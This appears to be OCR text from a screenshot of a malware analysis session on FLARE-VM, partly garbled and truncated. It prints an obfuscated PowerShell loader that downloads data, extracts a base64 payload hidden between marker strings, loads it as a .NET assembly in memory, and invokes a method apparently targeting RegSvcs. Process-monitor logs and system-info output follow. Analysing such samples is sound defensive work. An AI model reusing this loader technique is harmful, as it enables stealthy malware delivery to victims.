 4 $microliths.Headers.Add('User-Agent','Mozilla/5.0');
5 $tipula = $microliths.DownloadData($picle);
6 $archeologist = [System.Text.Encoding]::UTF8.GetString($tipula);
7 $cyberspeech = '<<sudo_png>>';
8 $diander = '<<sudo_odt>>';
9 $banie = $archeologist.IndexOf($cyberspeech);
10 $scornful = $archeologist.IndexOf($diander);
11 $banie -ge 0 -and $scornful -gt $banie;
12 $banie += $cyberspeech.Length;
13 $crummier = $scornful - $banie;
14 $millilitres = $archeologist.Substring($banie, $crummier);
15 $ayond = [System.Convert]::FromBase64String($millilitres);
16 $sawhorse = [System.Reflection.Assembly]::Load($ayond);
17 $Laverna = [dnlib.IO.Home].GetMethod('VAI').Invoke($null, [object[]] @($gangbusters,'display
'RegSvcs','','','','','C:\Users\Public','address','js','','','displayable','1',''))
Windows PowerShell
length : 936 lines : 17
Ln : 17 Col : 188 Pos : 937
Windows (CR LF
8:22:1... Explorer.EXE 4816 RegCloseKey HKCU
8:22:1... Explorer.EXE 4816 RegQueryKey HKCU\Software\Classes
8:22:1... Explorer.EXE 4816 RegQueryKey HKCU\Software\Classes
8:22:1... Explorer.EXE 4816 RegQueryKey HKCU\Software\Classes
8:22:1... Explorer.EXE 4816 RegOpenKey HKCU\Software\Classes
8:22:1... Explorer.EXE 4816 RegOpenKey HKCR\CLSID\{56AD4C5
8:22:1... chrome.exe 3044 TCP Connect DESKTOP-2VPKVQG:49
9 items 1 item selected 14 bytes
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights
Try the new cross-platform PowerShell https://ak
FLARE-VM 05/14/2025 08:21:58
PS C:\Users\0x\Desktop\New folder > .\test.ps1
True
FLARE-VM 05/14/2025 08:22:03
PS C:\Users\0x\Desktop\New folder > .\test.ps1 >
MOTHERBOARD INFO
Availability = 3
Caption = Mothe
ConfigManagerEr
ConfigManagerUs
CreationClassNa ice
Description = M
DeviceID = Moth
ErrorCleared =
ErrorDescriptio
InstallDate =
LastErrorCode =
Name = Motherbo
PNPDeviceID =
PowerManagement
PowerManagement
PrimaryBusType
RevisionNumber
SecondaryBusTyp
Status = OK
StatusInfo =
SystemCreationC System
SystemName = DE
BIOS INFO